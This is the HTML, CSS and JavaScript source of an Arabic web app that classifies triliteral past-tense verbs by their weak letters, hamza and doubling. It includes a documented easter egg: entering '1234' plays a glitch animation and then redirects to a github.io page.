
==== index.html @ 82b55019 "Update REDIRECT_URL to new destination page" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>مُصنِّف الأفعال – النسخة الملائكية</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Scheherazade+New:wght@400;500;600;700&family=Cairo:wght@300;400;600;700;900&display=swap" rel="stylesheet">
<style>
/* ═══════════════════════════════════════
   DESIGN TOKENS – الطابع الذهبي الأنيق
═══════════════════════════════════════ */
:root {
  --bg-deep: #0c0c14;
  --bg-glass: rgba(22, 22, 36, 0.88);
  --gold: #c8a96e;
  --gold-light: #e8d5a3;
  --gold-dim: #7a6540;
  --teal: #4a9eb5;
  --crimson-light: #e88888;
  --text-primary: #ede8e0;
  --text-secondary: #9a9280;
  --text-muted: #5a5448;
  --border: rgba(200, 169, 110, 0.15);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html, body {
  height: 100%;
  overflow: hidden;
}

body {
  background: var(--bg-deep);
  color: var(--text-primary);
  font-family: 'Cairo', 'Scheherazade New', serif;
  direction: rtl;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  position: relative;
}

#bg-canvas {
  position: fixed;
  top: 0; left: 0;
  width: 100vw; height: 100vh;
  pointer-events: none;
  z-index: 0;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background:
    radial-gradient(ellipse 80% 60% at 50% 0%, rgba(200, 169, 110, 0.06) 0%, transparent 60%),
    radial-gradient(ellipse 60% 40% at 80% 100%, rgba(74, 158, 181, 0.05) 0%, transparent 50%),
    radial-gradient(ellipse 50% 50% at 20% 50%, rgba(122, 92, 181, 0.04) 0%, transparent 50%);
  pointer-events: none;
  z-index: 0;
}

/* ═══════════════════════════════════════
   APP
═══════════════════════════════════════ */
#app {
  position: relative;
  z-index: 1;
  width: min(580px, 95vw);
  display: flex;
  flex-direction: column;
  align-items: center;
  animation: fadeIn 0.9s cubic-bezier(0.22, 1, 0.36, 1) both;
  transition: opacity 0.4s ease;
}

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(24px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* ═══════════════════════════════════════
   HEADER
═══════════════════════════════════════ */
.header {
  text-align: center;
  margin-bottom: 28px;
}

.header-ornament {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
  margin-bottom: 14px;
  opacity: 0.55;
}

.ornament-line {
  height: 1px;
  width: 55px;
  background: linear-gradient(90deg, transparent, var(--gold));
}
.ornament-line.right { background: linear-gradient(90deg, var(--gold), transparent); }

.ornament-diamond {
  width: 7px; height: 7px;
  background: var(--gold);
  transform: rotate(45deg);
}

.app-title {
  font-family: 'Scheherazade New', serif;
  font-size: clamp(28px, 6vw, 44px);
  font-weight: 700;
  color: var(--gold-light);
  text-shadow: 0 0 50px rgba(200, 169, 110, 0.45);
  line-height: 1.2;
  margin-bottom: 6px;
}

.app-subtitle {
  font-family: 'Cairo', sans-serif;
  font-size: 12px;
  font-weight: 300;
  color: var(--text-muted);
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

/* ═══════════════════════════════════════
   CARD
═══════════════════════════════════════ */
.card {
  width: 100%;
  background: var(--bg-glass);
  border: 1px solid var(--border);
  border-radius: 22px;
  padding: 36px 32px 28px;
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  box-shadow:
    0 0 0 1px rgba(200, 169, 110, 0.05),
    0 24px 80px rgba(0, 0, 0, 0.65),
    inset 0 1px 0 rgba(200, 169, 110, 0.12);
  position: relative;
  overflow: hidden;
}

.card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--gold) 50%, transparent);
  opacity: 0.45;
}

/* ═══════════════════════════════════════
   INPUT
═══════════════════════════════════════ */
.input-label {
  display: block;
  font-size: 10px;
  font-weight: 700;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.14em;
  margin-bottom: 10px;
}

#verb-input {
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border);
  border-radius: 13px;
  padding: 18px 22px;
  font-family: 'Scheherazade New', serif;
  font-size: clamp(20px, 4.5vw, 30px);
  font-weight: 500;
  color: var(--text-primary);
  text-align: center;
  direction: rtl;
  outline: none;
  transition: border-color 0.3s, box-shadow 0.3s, background 0.3s;
  caret-color: var(--gold);
  margin-bottom: 16px;
}

#verb-input::placeholder {
  color: var(--text-muted);
  font-size: clamp(13px, 2.5vw, 16px);
  font-family: 'Cairo', sans-serif;
  font-weight: 300;
}

#verb-input:focus {
  border-color: rgba(200, 169, 110, 0.45);
  box-shadow: 0 0 0 3px rgba(200, 169, 110, 0.08), 0 0 30px rgba(200, 169, 110, 0.2);
  background: rgba(0, 0, 0, 0.55);
}

/* ═══════════════════════════════════════
   BUTTON
═══════════════════════════════════════ */
#check-btn {
  width: 100%;
  padding: 16px 24px;
  background: linear-gradient(135deg, #6b5028 0%, #c8a96e 40%, #e0c888 60%, #c8a96e 80%, #6b5028 100%);
  background-size: 250% 100%;
  background-position: 100% 0;
  border: none;
  border-radius: 13px;
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  font-weight: 800;
  color: #0c0a06;
  cursor: pointer;
  letter-spacing: 0.12em;
  transition: background-position 0.5s ease, box-shadow 0.3s, transform 0.2s, letter-spacing 0.3s;
  position: relative;
  overflow: hidden;
  box-shadow: 0 4px 24px rgba(200, 169, 110, 0.28);
  user-select: none;
}

#check-btn::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(255,255,255,0.12) 0%, transparent 60%);
  pointer-events: none;
}

#check-btn:hover {
  background-position: 0 0;
  box-shadow: 0 8px 48px rgba(200, 169, 110, 0.55);
  transform: translateY(-2px);
  letter-spacing: 0.18em;
}

#check-btn:active {
  transform: translateY(1px);
  box-shadow: 0 2px 16px rgba(200, 169, 110, 0.3);
}

#check-btn:disabled {
  opacity: 0.45;
  cursor: not-allowed;
  transform: none;
}

/* ═══════════════════════════════════════
   RESULT
═══════════════════════════════════════ */
.result-box {
  width: 100%;
  margin-top: 18px;
  padding: 22px 24px;
  border-radius: 14px;
  border: 1px solid var(--border);
  background: rgba(0, 0, 0, 0.28);
  opacity: 0;
  transform: translateY(14px) scale(0.98);
  transition: opacity 0.45s ease, transform 0.45s cubic-bezier(0.22,1,0.36,1);
  text-align: center;
}

.result-box.hidden { display: none; }

.result-box.animate-in {
  opacity: 1;
  transform: translateY(0) scale(1);
}

.result-box.success {
  border-color: rgba(74, 180, 110, 0.35);
  background: rgba(20, 45, 30, 0.55);
  box-shadow: 0 0 35px rgba(74, 180, 110, 0.12);
}

.result-box.info {
  border-color: rgba(74, 130, 200, 0.35);
  background: rgba(15, 30, 55, 0.55);
  box-shadow: 0 0 35px rgba(74, 130, 200, 0.12);
}

.result-box.error {
  border-color: rgba(200, 70, 70, 0.35);
  background: rgba(50, 15, 15, 0.55);
  box-shadow: 0 0 35px rgba(200, 70, 70, 0.15);
}

#result-type {
  font-family: 'Cairo', sans-serif;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  text-transform: uppercase;
  margin-bottom: 6px;
}

.result-box.success #result-type { color: rgba(120, 220, 160, 0.7); }
.result-box.info    #result-type { color: rgba(120, 160, 220, 0.7); }
.result-box.error   #result-type { color: rgba(220, 120, 120, 0.7); }

#result-subtype {
  font-family: 'Scheherazade New', serif;
  font-size: clamp(30px, 7vw, 46px);
  font-weight: 700;
  margin-bottom: 10px;
  line-height: 1.1;
}

.result-box.success #result-subtype { color: #60e8a0; text-shadow: 0 0 30px rgba(96, 232, 160, 0.6); }
.result-box.info    #result-subtype { color: #60a8e8; text-shadow: 0 0 30px rgba(96, 168, 232, 0.6); }
.result-box.error   #result-subtype { color: #e86060; }

#result-explanation {
  font-family: 'Cairo', sans-serif;
  font-size: clamp(13px, 2.5vw, 15px);
  color: var(--text-secondary);
  line-height: 1.9;
  font-weight: 400;
}

/* ═══════════════════════════════════════
   DIVIDER
═══════════════════════════════════════ */
.divider {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 22px 0 16px;
  opacity: 0.25;
}
.divider-line { flex: 1; height: 1px; background: var(--gold); }
.divider-dot  { width: 4px; height: 4px; border-radius: 50%; background: var(--gold); }

/* ═══════════════════════════════════════
   REFERENCE GRID
═══════════════════════════════════════ */
.reference {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  gap: 8px;
}

.ref-item {
  background: rgba(0,0,0,0.22);
  border: 1px solid rgba(200, 169, 110, 0.1);
  border-radius: 10px;
  padding: 10px 12px;
  font-family: 'Cairo', sans-serif;
  font-size: 11px;
  color: var(--text-muted);
  display: flex;
  flex-direction: column;
  gap: 3px;
  transition: border-color 0.25s, background 0.25s;
  cursor: default;
}

.ref-item:hover {
  border-color: rgba(200, 169, 110, 0.28);
  background: rgba(200, 169, 110, 0.04);
}

.ref-item .ref-name {
  font-size: 16px;
  font-family: 'Scheherazade New', serif;
  font-weight: 600;
  color: var(--gold-dim);
}

.ref-item .ref-example {
  font-size: 10.5px;
  color: rgba(90, 84, 72, 0.8);
}

/* ═══════════════════════════════════════
   FOOTER
═══════════════════════════════════════ */
.footer {
  margin-top: 18px;
  text-align: center;
  font-family: 'Cairo', sans-serif;
  font-size: 10.5px;
  color: var(--text-muted);
  letter-spacing: 0.08em;
  opacity: 0.5;
}

/* ═══════════════════════════════════════
   SHAKE ANIMATION
═══════════════════════════════════════ */
@keyframes shake {
  0%,100% { transform: translateX(0); }
  10%     { transform: translateX(-9px) rotate(-0.6deg); }
  20%     { transform: translateX(8px)  rotate(0.6deg); }
  30%     { transform: translateX(-7px); }
  40%     { transform: translateX(6px); }
  50%     { transform: translateX(-5px); }
  60%     { transform: translateX(4px); }
  70%     { transform: translateX(-3px); }
  80%     { transform: translateX(2px); }
  90%     { transform: translateX(-1px); }
}
.shake { animation: shake 0.65s cubic-bezier(0.36,0.07,0.19,0.97) both; }

@media (max-width: 480px) {
  .card { padding: 22px 16px 20px; }
  .reference { grid-template-columns: 1fr 1fr; }
  #verb-input { font-size: 20px; padding: 14px 14px; }
}
</style>
</head>
<body>

<canvas id="bg-canvas"></canvas>

<div id="app">

  <div class="header">
    <div class="header-ornament">
      <div class="ornament-line"></div>
      <div class="ornament-diamond"></div>
      <div class="ornament-line right"></div>
    </div>
    <h1 class="app-title">مُصنِّف الأفعال</h1>
    <p class="app-subtitle">ثلاثي مجرد · تصنيف صرفي دقيق</p>
  </div>

  <div class="card">
    <label class="input-label" for="verb-input">أدخل الفعل الماضي (ثلاثة أحرف فقط)</label>

    <input
      type="text"
      id="verb-input"
      autocomplete="off"
      autocorrect="off"
      spellcheck="false"
      placeholder="مثل: كَتَبَ، قال، رمى، وعد"
    />

    <button id="check-btn">🔍 فحص التصنيف</button>

    <div class="result-box hidden" id="result-box">
      <div id="result-type"></div>
      <div id="result-subtype"></div>
      <div id="result-explanation"></div>
    </div>

    <div class="divider">
      <div class="divider-line"></div>
      <div class="divider-dot"></div>
      <div class="divider-line"></div>
    </div>

    <div class="reference">
      <div class="ref-item">
        <span class="ref-name">سالم</span>
        <span class="ref-example">كَتَبَ · ضَرَبَ</span>
      </div>
      <div class="ref-item">
        <span class="ref-name">مهموز</span>
        <span class="ref-example">أَخَذَ · سَأَلَ</span>
      </div>
      <div class="ref-item">
        <span class="ref-name">مضعّف</span>
        <span class="ref-example">مَدَّ · رَدَّ</span>
      </div>
      <div class="ref-item">
        <span class="ref-name">مثال</span>
        <span class="ref-example">وَعَدَ · وَصَلَ</span>
      </div>
      <div class="ref-item">
        <span class="ref-name">أجوف</span>
        <span class="ref-example">قَالَ · بَاعَ</span>
      </div>
      <div class="ref-item">
        <span class="ref-name">ناقص</span>
        <span class="ref-example">دَعَا · رَمَى · مَشَى</span>
      </div>
    </div>
  </div>

  <div class="footer">النحو العربي · التصنيف حسب حروف العلة، الهمزة، والتضعيف</div>

</div>

<script>
// ════════════════════════════════════════
// CORE ALGORITHM – VERB CLASSIFIER (ONLY TRILITERAL)
// ════════════════════════════════════════

// حروف العلة (الضعف): الألف، الواو، الياء، والألف المقصورة (ى)
const WEAK_LETTERS = ['ا', 'و', 'ي', 'ى'];
// الهمزات بجميع أشكالها
const HAMZA_CHARS = ['أ', 'إ', 'آ', 'ؤ', 'ئ', 'ء'];

// إزالة التشكيل (الحركات والشدات)
function stripDiacritics(str) {
  return str.replace(/[\u064B-\u065F\u0670]/g, '');
}

// التحقق من أن النص يتكون من حروف عربية فقط
function isArabicLetter(ch) {
  const code = ch.charCodeAt(0);
  return (code >= 0x0621 && code <= 0x064A) || HAMZA_CHARS.includes(ch) || WEAK_LETTERS.includes(ch);
}

// الدالة الرئيسية للتصنيف
function classifyTriliteralVerb(verb) {
  if (!verb || verb.trim() === '') {
    return { valid: false, error: '✧ الرجاء إدخال فعل ماضٍ ثلاثي ✧' };
  }

  const raw = verb.trim();
  const stripped = stripDiacritics(raw);
  const letters = [...stripped];

  // 1) التأكد من أنه ثلاثي الأحرف الأصلية فقط
  if (letters.length !== 3) {
    return { valid: false, error: `⚠️ الفعل يجب أن يكون ثلاثياً مجرداً (3 أحرف أصلية).\nتم إدخال ${letters.length} حرفاً: ${letters.join('')}` };
  }

  // 2) التأكد من أن كل حرف هو حرف عربي صحيح
  const nonArabic = letters.find(ch => !isArabicLetter(ch));
  if (nonArabic) {
    return { valid: false, error: `❌ الرمز "${nonArabic}" ليس حرفاً عربياً صحيحاً. يُرجى إدخال حروف عربية فقط.` };
  }

  // تحليل الصفات
  const hasWeak   = letters.some(l => WEAK_LETTERS.includes(l));
  const hasHamza  = letters.some(l => HAMZA_CHARS.includes(l));
  const hasShadda = raw.includes('ّ');
  const lastTwo   = letters.slice(-2);
  const twinEnd   = lastTwo.length === 2 && lastTwo[0] === lastTwo[1];

  if (!hasWeak) {
    if (hasHamza) {
      return {
        valid: true, type: 'صحيح', subtype: 'مهموز', verb: raw,
        explanation: `"${raw}" → فعل صحيح مهموز، لأن أحد أحرفه الأصلية همزة.`
      };
    }
    if (hasShadda || twinEnd) {
      return {
        valid: true, type: 'صحيح', subtype: 'مضعَّف', verb: raw,
        explanation: `"${raw}" → فعل صحيح مضعَّف، لأن حرف العين واللام من جنس واحد ومُدغمان.`
      };
    }
    return {
      valid: true, type: 'صحيح', subtype: 'سالم', verb: raw,
      explanation: `"${raw}" → فعل صحيح سالم، خالٍ من الهمزة والتضعيف وحروف العلة.`
    };
  }

  // معتل
  const weakIdx = letters.findIndex(l => WEAK_LETTERS.includes(l));
  if (weakIdx === 0) {
    return {
      valid: true, type: 'معتل', subtype: 'مثال', verb: raw,
      explanation: `"${raw}" → فعل معتل مثال، لأن الحرف الأول (فاء الكلمة) حرف علة.`
    };
  } else if (weakIdx === 2) {
    return {
      valid: true, type: 'معتل', subtype: 'ناقص', verb: raw,
      explanation: `"${raw}" → فعل معتل ناقص، لأن الحرف الأخير (لام الفعل) حرف علة.`
    };
  } else {
    return {
      valid: true, type: 'معتل', subtype: 'أجوف', verb: raw,
      explanation: `"${raw}" → فعل معتل أجوف، لأن الحرف الأوسط (عين الفعل) حرف علة.`
    };
  }
}

// ════════════════════════════════════════
// UI CONTROLLER
// ════════════════════════════════════════
function showResult(result) {
  const box  = document.getElementById('result-box');
  const type = document.getElementById('result-type');
  const sub  = document.getElementById('result-subtype');
  const expl = document.getElementById('result-explanation');

  box.className = 'result-box';

  if (!result.valid) {
    box.classList.add('error');
    type.textContent = '⚠️ خطأ في الإدخال';
    sub.textContent  = 'غير مقبول';
    expl.textContent = result.error;
    shakeEl(document.getElementById('verb-input'));
  } else {
    box.classList.add(result.type === 'صحيح' ? 'success' : 'info');
    type.textContent = `فعل ${result.type}`;
    sub.textContent  = result.subtype;
    expl.textContent = result.explanation;
  }

  requestAnimationFrame(() => box.classList.add('animate-in'));
}

function shakeEl(el) {
  el.classList.remove('shake');
  void el.offsetWidth;
  el.classList.add('shake');
  el.addEventListener('animationend', () => el.classList.remove('shake'), { once: true });
}

function clearResult() {
  const box = document.getElementById('result-box');
  box.className = 'result-box hidden';
}

// ════════════════════════════════════════
// BACKGROUND PARTICLES (جماليات)
// ════════════════════════════════════════
function initBgParticles() {
  const canvas = document.getElementById('bg-canvas');
  const ctx    = canvas.getContext('2d');
  canvas.width  = window.innerWidth;
  canvas.height = window.innerHeight;

  const CHARS = [...'ابتثجحخدذرزسشصضطظعغفقكلمنهوي'];
  const pts   = Array.from({ length: 40 }, () => ({
    x:     Math.random() * canvas.width,
    y:     Math.random() * canvas.height,
    char:  CHARS[Math.floor(Math.random() * CHARS.length)],
    size:  11 + Math.random() * 22,
    alpha: 0.03 + Math.random() * 0.07,
    speed: 0.08 + Math.random() * 0.28,
    drift: (Math.random() - 0.5) * 0.25,
  }));

  function draw() {
    ctx.clearRect(0, 0, canvas.width, canvas.height);
    pts.forEach(p => {
      ctx.save();
      ctx.globalAlpha = p.alpha;
      ctx.fillStyle   = '#c8a96e';
      ctx.font = `${p.size}px 'Scheherazade New', serif`;
      ctx.textAlign = 'center';
      ctx.fillText(p.char, p.x, p.y);
      ctx.restore();
      p.y -= p.speed;
      p.x += p.drift;
      if (p.y < -30) {
        p.y    = canvas.height + 30;
        p.x    = Math.random() * canvas.width;
        p.char = CHARS[Math.floor(Math.random() * CHARS.length)];
      }
      if (p.x < -20) p.x = canvas.width + 20;
      if (p.x > canvas.width + 20) p.x = -20;
    });
    requestAnimationFrame(draw);
  }
  draw();

  window.addEventListener('resize', () => {
    canvas.width  = window.innerWidth;
    canvas.height = window.innerHeight;
  });
}

// ════════════════════════════════════════
// GLITCH / DESTRUCTION EFFECT (بطيء ودراماتيكي)
// ════════════════════════════════════════
// 🔴 قم بتغيير هذا الرابط إلى الرابط الذي تريد التوجيه إليه بعد التحطم 🔴
const REDIRECT_URL = "https://moo-m.github.io/Steam/3D.html";  // <--- غيّر هذا الرابط

function triggerSlowGlitch(appEl) {
  // تعطيل التفاعلات فوراً
  const input = document.getElementById('verb-input');
  const btn = document.getElementById('check-btn');
  input.disabled = true;
  btn.disabled = true;

  const canvas = document.createElement('canvas');
  canvas.id = 'glitch-canvas';
  canvas.width  = window.innerWidth;
  canvas.height = window.innerHeight;
  Object.assign(canvas.style, {
    position: 'fixed', top: '0', left: '0',
    width: '100vw', height: '100vh',
    zIndex: '9999', pointerEvents: 'none'
  });
  document.body.appendChild(canvas);
  const ctx = canvas.getContext('2d');

  // بناء أجزاء متطايرة من عناصر الواجهة (نصوص وأشكال)
  const fragments = buildRichFragments();
  let frame = 0;
  const TOTAL_FRAMES = 340;  // أكثر بطئاً (حوالي 5-6 ثواني)
  let sx = 0, sy = 0;

  // بدء تلاشي التطبيق الرئيسي ببطء
  appEl.style.transition = 'opacity 1.2s cubic-bezier(0.2, 1, 0.3, 1)';
  appEl.style.opacity = '0.5';
  setTimeout(() => { appEl.style.opacity = '0'; }, 400);

  function easeOutCubic(t) { return 1 - Math.pow(1 - t, 3); }

  function drawGlitch() {
    const progress = frame / TOTAL_FRAMES;
    const eased = easeOutCubic(Math.min(progress, 1));

    ctx.clearRect(0, 0, canvas.width, canvas.height);

    // خلفية داكنة متدرجة العتامة
    ctx.fillStyle = `rgba(8, 8, 14, ${Math.min(eased * 2.2, 0.98)})`;
    ctx.fillRect(0, 0, canvas.width, canvas.height);

    // اهتزاز بطيء في المراحل الأولى
    if (progress < 0.55) {
      const intensity = Math.sin(frame * 0.35) * (1 - progress) * 22;
      sx = (Math.random() - 0.5) * intensity;
      sy = (Math.random() - 0.5) * intensity;
    } else {
      sx *= 0.94;
      sy *= 0.94;
    }

    ctx.save();
    ctx.translate(sx, sy);

    // رسم الأجزاء المتطايرة
    fragments.forEach((f, i) => {
      const delay = i * 0.045;
      let localProgress = (progress - delay) / (1 - delay);
      if (localProgress <= 0) return;
      localProgress = Math.min(localProgress, 1);
      const fp = easeOutCubic(localProgress);

      f.vy += 0.75 + fp * 3.2;
      f.vx += (Math.random() - 0.5) * 0.45;
      f.rot += f.rotS * (1 + fp * 2.5);
      f.y   += f.vy;
      f.x   += f.vx;
      f.alpha = Math.max(0, 1 - fp * 1.7);

      if (f.alpha <= 0) return;

      ctx.save();
      ctx.globalAlpha = f.alpha;
      ctx.translate(f.x + f.w / 2, f.y + f.h / 2);
      ctx.rotate(f.rot);

      if (Math.random() < 0.09 && progress < 0.5) {
        ctx.shadowColor = '#ff44aa';
        ctx.shadowBlur = 18;
      }

      ctx.fillStyle = f.bg;
      ctx.beginPath();
      ctx.roundRect(-f.w/2, -f.h/2, f.w, f.h, 8);
      ctx.fill();

      ctx.fillStyle = f.color;
      ctx.font = `${f.fs}px 'Scheherazade New', 'Cairo', monospace`;
      ctx.textAlign = 'center';
      ctx.textBaseline = 'middle';
      ctx.fillText(f.text, 0, 0);
      ctx.restore();
    });

    // شرائط glitch عشوائية
    if (progress < 0.7 && Math.random() < 0.22) {
      const bars = Math.floor(Math.random() * 5) + 2;
      const colors = ['#00ffff', '#ff00cc', '#ffff33', '#ff6644', '#44ff88'];
      for (let i = 0; i < bars; i++) {
        ctx.save();
        ctx.globalAlpha = Math.random() * 0.45 + 0.15;
        ctx.fillStyle = colors[Math.floor(Math.random() * colors.length)];
        ctx.fillRect(0, Math.random() * canvas.height, canvas.width, Math.random() * 6 + 2);
        ctx.restore();
      }
    }

    // تشويش خفيف (noise)
    if (progress < 0.55) {
      ctx.save();
      ctx.globalAlpha = 0.05;
      for (let n = 0; n < 220; n++) {
        ctx.fillStyle = Math.random() > 0.6 ? '#fff' : '#000';
        ctx.fillRect(Math.random()*canvas.width, Math.random()*canvas.height, Math.random()*3, Math.random()*3);
      }
      ctx.restore();
    }

    // نص مركزي متموج
    if (progress > 0.2 && progress < 0.8) {
      const glitchTexts = ['ERROR', '▓▓▓', 'تحطم', '░░░', '崩壊', 'FAIL', '404'];
      const gt = glitchTexts[Math.floor(frame / 12) % glitchTexts.length];
      ctx.save();
      ctx.globalAlpha = Math.sin(frame * 0.2) * 0.45 + 0.55;
      ctx.font = `bold ${52 + Math.sin(frame * 0.12) * 14}px monospace`;
      ctx.textAlign = 'center';
      ctx.textBaseline = 'middle';
      ctx.fillStyle = '#ff66cc';
      ctx.shadowColor = '#ff00aa';
      ctx.shadowBlur = 28;
      ctx.fillText(gt, canvas.width/2 + (Math.random()-0.5)*10, canvas.height/2);
      ctx.restore();
    }

    ctx.restore(); // نهاية التحريك

    // وميض أبيض ثم أسود في النهاية
    if (progress > 0.78) {
      const flash = (progress - 0.78) / 0.22;
      if (flash < 0.28) {
        ctx.fillStyle = `rgba(255, 255, 255, ${(flash / 0.28) * 0.95})`;
      } else {
        ctx.fillStyle = `rgba(0, 0, 0, ${((flash - 0.28) / 0.72)})`;
      }
      ctx.fillRect(0, 0, canvas.width, canvas.height);
    }

    frame++;
    if (frame < TOTAL_FRAMES) {
      requestAnimationFrame(drawGlitch);
    } else {
      // انتهى التدمير، التوجيه إلى الرابط
      setTimeout(() => {
        window.location.href = REDIRECT_URL;
      }, 180);
    }
  }

  requestAnimationFrame(drawGlitch);
}

// بناء أجزاء من نصوص الواجهة لتمثيل التمزق
function buildRichFragments() {
  const W = window.innerWidth;
  const H = window.innerHeight;
  const labels = [
    'مُصنِّف الأفعال', 'فحص', 'أدخل فعلًا', 'صحيح', 'معتل',
    'سالم', 'مهموز', 'أجوف', 'مثال', 'ناقص', 'مضعّف',
    'ثلاثي مجرد', 'كسر', 'تمزق', 'ERROR', 'تحطم', '▓▓▓', '░▓░'
  ];
  const frags = [];
  for (let i = 0; i < 26; i++) {
    const text = labels[i % labels.length];
    const w = 70 + Math.random() * 230;
    const h = 36 + Math.random() * 58;
    frags.push({
      x:     Math.random() * (W - w),
      y:     H * 0.1 + Math.random() * H * 0.7,
      w, h,
      vx:    (Math.random() - 0.5) * 3.2,
      vy:    -3.2 + Math.random() * 3.5,
      rot:   0,
      rotS:  (Math.random() - 0.5) * 0.16,
      alpha: 1,
      text,
      color: ['#e8d5a3','#ffb86b','#9b87f0','#60e8a0','#ff88b0'][i % 5],
      bg:    `rgba(${20+Math.random()*40}, ${20+Math.random()*30}, ${30+Math.random()*45}, 0.92)`,
      fs:    14 + Math.random() * 16,
    });
  }
  return frags;
}

// ════════════════════════════════════════
// MAIN – تشغيل التطبيق مع تفعيل الكود السري
// ════════════════════════════════════════
document.addEventListener('DOMContentLoaded', () => {
  initBgParticles();

  const input = document.getElementById('verb-input');
  const btn   = document.getElementById('check-btn');
  const appEl = document.getElementById('app');

  function handleClassification() {
    const val = input.value.trim();
    if (val === '1234') {
      // 🧨 تفعيل تأثير التحطم البطيء
      triggerSlowGlitch(appEl);
      return;
    }
    if (!val) {
      showResult({ valid: false, error: '✧ اكتب الفعل أولاً ✧' });
      return;
    }
    const result = classifyTriliteralVerb(val);
    showResult(result);
  }

  btn.addEventListener('click', handleClassification);
  input.addEventListener('keydown', (e) => { if (e.key === 'Enter') handleClassification(); });
  input.addEventListener('input', () => { if (!input.value.trim()) clearResult(); });
});

// helper for rounded rect
if (!CanvasRenderingContext2D.prototype.roundRect) {
  CanvasRenderingContext2D.prototype.roundRect = function(x, y, w, h, r) {
    if (w < 2 * r) r = w / 2;
    if (h < 2 * r) r = h / 2;
    this.moveTo(x+r, y);
    this.lineTo(x+w-r, y);
    this.quadraticCurveTo(x+w, y, x+w, y+r);
    this.lineTo(x+w, y+h-r);
    this.quadraticCurveTo(x+w, y+h, x+w-r, y+h);
    this.lineTo(x+r, y+h);
    this.quadraticCurveTo(x, y+h, x, y+h-r);
    this.lineTo(x, y+r);
    this.quadraticCurveTo(x, y, x+r, y);
    return this;
  };
}
</script>
</body>
</html>
